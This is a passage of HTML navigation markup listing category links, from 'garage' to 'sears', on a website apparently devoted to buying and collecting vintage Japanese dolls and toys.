	<li class="cat-item cat-item-1546"><a href="https://vintagejapandoll.name/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://vintagejapandoll.name/category/geisha/" >geisha</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://vintagejapandoll.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://vintagejapandoll.name/category/georgeous/" >georgeous</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://vintagejapandoll.name/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://vintagejapandoll.name/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://vintagejapandoll.name/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://vintagejapandoll.name/category/gifting/" >gifting</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://vintagejapandoll.name/category/girly/" >girly</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://vintagejapandoll.name/category/glam/" >glam</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://vintagejapandoll.name/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://vintagejapandoll.name/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://vintagejapandoll.name/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://vintagejapandoll.name/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://vintagejapandoll.name/category/groove/" >groove</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://vintagejapandoll.name/category/groovy/" >groovy</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://vintagejapandoll.name/category/hachiman/" >hachiman</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://vintagejapandoll.name/category/hair/" >hair</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://vintagejapandoll.name/category/hakata/" >hakata</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://vintagejapandoll.name/category/hakutakukai/" >hakutakukai</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://vintagejapandoll.name/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://vintagejapandoll.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://vintagejapandoll.name/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://vintagejapandoll.name/category/harumi/" >harumi</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://vintagejapandoll.name/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://vintagejapandoll.name/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://vintagejapandoll.name/category/haunting/" >haunting</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://vintagejapandoll.name/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://vintagejapandoll.name/category/heard/" >heard</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://vintagejapandoll.name/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://vintagejapandoll.name/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://vintagejapandoll.name/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://vintagejapandoll.name/category/hi-color/" >hi-color</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://vintagejapandoll.name/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://vintagejapandoll.name/category/hiding/" >hiding</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://vintagejapandoll.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://vintagejapandoll.name/category/hikari/" >hikari</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://vintagejapandoll.name/category/hina/" >hina</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://vintagejapandoll.name/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://vintagejapandoll.name/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://vintagejapandoll.name/category/hollander/" >hollander</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://vintagejapandoll.name/category/horseman/" >horseman</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://vintagejapandoll.name/category/htfvintage/" >htfvintage</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://vintagejapandoll.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://vintagejapandoll.name/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://vintagejapandoll.name/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://vintagejapandoll.name/category/ichimatsu/" >ichimatsu</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://vintagejapandoll.name/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://vintagejapandoll.name/category/idealrarebeautiful/" >idealrarebeautiful</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://vintagejapandoll.name/category/idealtammymisty/" >idealtammymisty</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://vintagejapandoll.name/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://vintagejapandoll.name/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://vintagejapandoll.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://vintagejapandoll.name/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://vintagejapandoll.name/category/integrity/" >integrity</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://vintagejapandoll.name/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://vintagejapandoll.name/category/interlude/" >interlude</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://vintagejapandoll.name/category/issue/" >issue</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://vintagejapandoll.name/category/j-doll/" >j-doll</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://vintagejapandoll.name/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://vintagejapandoll.name/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://vintagejapandoll.name/category/japanbarbiewinter/" >japanbarbiewinter</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://vintagejapandoll.name/category/japanbubble/" >japanbubble</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://vintagejapandoll.name/category/japanes/" >japanes</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://vintagejapandoll.name/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://vintagejapandoll.name/category/japani/" >japani</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://vintagejapandoll.name/category/japannon-playjulia1127tv/" >japannon-playjulia1127tv</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://vintagejapandoll.name/category/japanology/" >japanology</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://vintagejapandoll.name/category/jenny/" >jenny</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://vintagejapandoll.name/category/jennys/" >jenny&#039;s</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://vintagejapandoll.name/category/jill/" >jill</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://vintagejapandoll.name/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://vintagejapandoll.name/category/juguete/" >juguete</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://vintagejapandoll.name/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://vintagejapandoll.name/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://vintagejapandoll.name/category/kamar/" >kamar</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://vintagejapandoll.name/category/kamen/" >kamen</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://vintagejapandoll.name/category/kanna-chan/" >kanna-chan</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://vintagejapandoll.name/category/kappa/" >kappa</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://vintagejapandoll.name/category/kapuso/" >kapuso</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://vintagejapandoll.name/category/karakuri/" >karakuri</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://vintagejapandoll.name/category/kawaii/" >kawaii</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://vintagejapandoll.name/category/kendama/" >kendama</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://vintagejapandoll.name/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://vintagejapandoll.name/category/kewpie/" >kewpie</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://vintagejapandoll.name/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://vintagejapandoll.name/category/kikuchi/" >kikuchi</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://vintagejapandoll.name/category/kimekomi/" >kimekomi</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://vintagejapandoll.name/category/kimono/" >kimono</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://vintagejapandoll.name/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://vintagejapandoll.name/category/kissako/" >kissako</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://vintagejapandoll.name/category/kitschmas/" >kitschmas</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://vintagejapandoll.name/category/kitschy/" >kitschy</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://vintagejapandoll.name/category/knew/" >knew</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://vintagejapandoll.name/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://vintagejapandoll.name/category/kokan/" >kokan</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://vintagejapandoll.name/category/kokeshi/" >kokeshi</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://vintagejapandoll.name/category/kowabana/" >kowabana</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://vintagejapandoll.name/category/kyoto/" >kyoto</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://vintagejapandoll.name/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://vintagejapandoll.name/category/lala-chan/" >lala-chan</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://vintagejapandoll.name/category/lalabel/" >lalabel</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://vintagejapandoll.name/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://vintagejapandoll.name/category/landmark/" >landmark</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://vintagejapandoll.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://vintagejapandoll.name/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://vintagejapandoll.name/category/lecture/" >lecture</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://vintagejapandoll.name/category/lemon/" >lemon</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://vintagejapandoll.name/category/licca/" >licca</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://vintagejapandoll.name/category/licca-chan/" >licca-chan</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://vintagejapandoll.name/category/licca-chans/" >licca-chan&#039;s</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://vintagejapandoll.name/category/liddle/" >liddle</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://vintagejapandoll.name/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://vintagejapandoll.name/category/limitedrare/" >limitedrare</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://vintagejapandoll.name/category/lina/" >lina</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://vintagejapandoll.name/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://vintagejapandoll.name/category/littlechap/" >littlechap</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://vintagejapandoll.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://vintagejapandoll.name/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://vintagejapandoll.name/category/lolita/" >lolita</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://vintagejapandoll.name/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://vintagejapandoll.name/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://vintagejapandoll.name/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://vintagejapandoll.name/category/lori/" >lori</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://vintagejapandoll.name/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://vintagejapandoll.name/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://vintagejapandoll.name/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://vintagejapandoll.name/category/lunchboxes/" >lunchboxes</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://vintagejapandoll.name/category/maba/" >maba</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://vintagejapandoll.name/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://vintagejapandoll.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://vintagejapandoll.name/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://vintagejapandoll.name/category/maiko/" >maiko</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://vintagejapandoll.name/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://vintagejapandoll.name/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://vintagejapandoll.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://vintagejapandoll.name/category/makeup/" >makeup</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://vintagejapandoll.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://vintagejapandoll.name/category/makoto/" >makoto</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://vintagejapandoll.name/category/mama/" >mama</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://vintagejapandoll.name/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://vintagejapandoll.name/category/marlo/" >marlo</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://vintagejapandoll.name/category/marmalade/" >marmalade</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://vintagejapandoll.name/category/marusan/" >marusan</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://vintagejapandoll.name/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://vintagejapandoll.name/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://vintagejapandoll.name/category/masudaya/" >masudaya</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://vintagejapandoll.name/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://vintagejapandoll.name/category/media/" >media</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://vintagejapandoll.name/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://vintagejapandoll.name/category/mego/" >mego</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://vintagejapandoll.name/category/meiji/" >meiji</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://vintagejapandoll.name/category/melt/" >melt</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://vintagejapandoll.name/category/ment/" >ment</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://vintagejapandoll.name/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://vintagejapandoll.name/category/method/" >method</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://vintagejapandoll.name/category/mib1962/" >mib1962</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://vintagejapandoll.name/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://vintagejapandoll.name/category/midge/" >midge</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://vintagejapandoll.name/category/mignonette/" >mignonette</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://vintagejapandoll.name/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://vintagejapandoll.name/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://vintagejapandoll.name/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://vintagejapandoll.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://vintagejapandoll.name/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://vintagejapandoll.name/category/misaki/" >misaki</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://vintagejapandoll.name/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://vintagejapandoll.name/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://vintagejapandoll.name/category/momoko/" >momoko</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://vintagejapandoll.name/category/monchhichi/" >monchhichi</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://vintagejapandoll.name/category/monchhichis/" >monchhichis</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://vintagejapandoll.name/category/monseuil/" >monseuil</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://vintagejapandoll.name/category/mood/" >mood</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://vintagejapandoll.name/category/morimura/" >morimura</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://vintagejapandoll.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://vintagejapandoll.name/category/nakajima/" >nakajima</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://vintagejapandoll.name/category/nakakamanghang/" >nakakamanghang</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://vintagejapandoll.name/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://vintagejapandoll.name/category/napco/" >napco</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://vintagejapandoll.name/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://vintagejapandoll.name/category/nesting/" >nesting</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://vintagejapandoll.name/category/new-in-box/" >new-in-box</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://vintagejapandoll.name/category/nib1960s/" >nib1960s</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://vintagejapandoll.name/category/nib1964vintage/" >nib1964vintage</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://vintagejapandoll.name/category/nib1966/" >nib1966</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://vintagejapandoll.name/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://vintagejapandoll.name/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://vintagejapandoll.name/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://vintagejapandoll.name/category/noritake/" >noritake</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://vintagejapandoll.name/category/nostalgia/" >nostalgia</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://vintagejapandoll.name/category/novelty/" >novelty</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://vintagejapandoll.name/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://vintagejapandoll.name/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://vintagejapandoll.name/category/oedo/" >oedo</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://vintagejapandoll.name/category/offered/" >offered</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://vintagejapandoll.name/category/oike/" >oike</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://vintagejapandoll.name/category/okiku/" >okiku</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://vintagejapandoll.name/category/okura/" >okura</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://vintagejapandoll.name/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://vintagejapandoll.name/category/ooike/" >ooike</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://vintagejapandoll.name/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://vintagejapandoll.name/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://vintagejapandoll.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://vintagejapandoll.name/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://vintagejapandoll.name/category/p-085/" >p-085</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://vintagejapandoll.name/category/page/" >page</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://vintagejapandoll.name/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://vintagejapandoll.name/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://vintagejapandoll.name/category/parisienne/" >parisienne</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://vintagejapandoll.name/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://vintagejapandoll.name/category/pastel/" >pastel</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://vintagejapandoll.name/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://vintagejapandoll.name/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://vintagejapandoll.name/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://vintagejapandoll.name/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://vintagejapandoll.name/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://vintagejapandoll.name/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://vintagejapandoll.name/category/pinoy/" >pinoy</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://vintagejapandoll.name/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://vintagejapandoll.name/category/places/" >places</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://vintagejapandoll.name/category/planning/" >planning</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://vintagejapandoll.name/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://vintagejapandoll.name/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://vintagejapandoll.name/category/polly/" >polly</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://vintagejapandoll.name/category/poncho/" >poncho</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://vintagejapandoll.name/category/ponytail/" >ponytail</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://vintagejapandoll.name/category/popy/" >popy</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://vintagejapandoll.name/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://vintagejapandoll.name/category/porodelate/" >porodelate</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://vintagejapandoll.name/category/posn/" >pos&#039;n</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://vintagejapandoll.name/category/pose/" >pose</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://vintagejapandoll.name/category/poupeedoll/" >poupéedoll</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://vintagejapandoll.name/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://vintagejapandoll.name/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintagejapandoll.name/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://vintagejapandoll.name/category/pullip/" >pullip</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://vintagejapandoll.name/category/pw-momoko/" >pw-momoko</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://vintagejapandoll.name/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://vintagejapandoll.name/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://vintagejapandoll.name/category/radium/" >radium</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://vintagejapandoll.name/category/raffia/" >raffia</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://vintagejapandoll.name/category/raise/" >raise</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://vintagejapandoll.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://vintagejapandoll.name/category/rarejapanese/" >rarejapanese</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://vintagejapandoll.name/category/raresylvanian/" >raresylvanian</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://vintagejapandoll.name/category/raritat/" >rarität</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://vintagejapandoll.name/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://vintagejapandoll.name/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://vintagejapandoll.name/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://vintagejapandoll.name/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://vintagejapandoll.name/category/redhead/" >redhead</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://vintagejapandoll.name/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://vintagejapandoll.name/category/repaint/" >repaint</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://vintagejapandoll.name/category/reprint/" >reprint</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://vintagejapandoll.name/category/rescheduled/" >rescheduled</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://vintagejapandoll.name/category/rescued/" >rescued</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://vintagejapandoll.name/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://vintagejapandoll.name/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://vintagejapandoll.name/category/restringing/" >restringing</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://vintagejapandoll.name/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://vintagejapandoll.name/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://vintagejapandoll.name/category/ricky/" >ricky</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://vintagejapandoll.name/category/rika/" >rika</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://vintagejapandoll.name/category/robot/" >robot</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://vintagejapandoll.name/category/rolly/" >rolly</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://vintagejapandoll.name/category/roly/" >roly</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://vintagejapandoll.name/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://vintagejapandoll.name/category/rote/" >rote</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://vintagejapandoll.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://vintagejapandoll.name/category/rozen/" >rozen</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://vintagejapandoll.name/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://vintagejapandoll.name/category/rushton/" >rushton</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://vintagejapandoll.name/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://vintagejapandoll.name/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://vintagejapandoll.name/category/sakura/" >sakura</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://vintagejapandoll.name/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://vintagejapandoll.name/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://vintagejapandoll.name/category/sankyo/" >sankyo</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://vintagejapandoll.name/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://vintagejapandoll.name/category/scarlet/" >scarlet</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://vintagejapandoll.name/category/scarlet-chan/" >scarlet-chan</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://vintagejapandoll.name/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://vintagejapandoll.name/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://vintagejapandoll.name/category/sears/" >sears</a>
</li>
